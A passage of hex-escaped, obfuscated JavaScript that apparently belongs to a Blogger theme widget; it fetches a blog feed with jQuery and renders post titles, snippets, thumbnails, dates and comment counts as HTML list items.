x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5